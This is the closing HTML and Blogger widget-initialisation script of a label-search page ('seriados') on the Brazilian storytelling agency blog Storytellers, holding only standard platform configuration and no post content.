//]]>
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY48VxL0HLIbIzYxJFQW44CoFD3E9w:1768962787445';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3982869962418521304','//www.storytellers.com.br/search/label/seriados','3982869962418521304');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3982869962418521304', 'title': 'Storytellers | Primeira Ag\xeancia de Storytelling do Brasil \ud83c\udde7\ud83c\uddf7 aplausos, neg\xf3cios e legado', 'url': 'https://www.storytellers.com.br/search/label/seriados', 'canonicalUrl': 'https://www.storytellers.com.br/search/label/seriados', 'homepageUrl': 'https://www.storytellers.com.br/', 'searchUrl': 'https://www.storytellers.com.br/search', 'canonicalHomepageUrl': 'https://www.storytellers.com.br/', 'blogspotFaviconUrl': 'https://www.storytellers.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-175398172-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Storytellers | Primeira Ag\xeancia de Storytelling do Brasil \ud83c\udde7\ud83c\uddf7 aplausos, neg\xf3cios e legado - Atom\x22 href\x3d\x22https://www.storytellers.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Storytellers | Primeira Ag\xeancia de Storytelling do Brasil \ud83c\udde7\ud83c\uddf7 aplausos, neg\xf3cios e legado - RSS\x22 href\x3d\x22https://www.storytellers.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Storytellers | Primeira Ag\xeancia de Storytelling do Brasil \ud83c\udde7\ud83c\uddf7 aplausos, neg\xf3cios e legado - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3982869962418521304/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'index', 'searchLabel': 'seriados', 'pageName': 'seriados', 'pageTitle': 'Storytellers | Primeira Ag\xeancia de Storytelling do Brasil \ud83c\udde7\ud83c\uddf7 aplausos, neg\xf3cios e legado: seriados', 'metaDescription': 'Storytellers, cases de storytelling corporativo e consultoria de entretenimento estrat\xe9gico por Fernando\u202fPalacios. Treinamentos incompany e cursos.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Storytellers | Primeira Ag\xeancia de Storytelling do Brasil \ud83c\udde7\ud83c\uddf7 aplausos, neg\xf3cios e legado', 'description': 'Storytellers, cases de storytelling corporativo e consultoria de entretenimento estrat\xe9gico por Fernando\u202fPalacios. Treinamentos incompany e cursos.', 'url': 'https://www.storytellers.com.br/search/label/seriados', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'seriados', 'resultsMessage': 'Mostrando postagens com o r\xf3tulo seriados', 'resultsMessageHtml': 'Mostrando postagens com o r\xf3tulo \x3cspan class\x3d\x27search-label\x27\x3eseriados\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Mostrando postagens com marcador \x3cb\x3eseriados\x3c/b\x3e. \x3ca href\x3d\x22https://www.storytellers.com.br/\x22\x3eMostrar todas as postagens\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>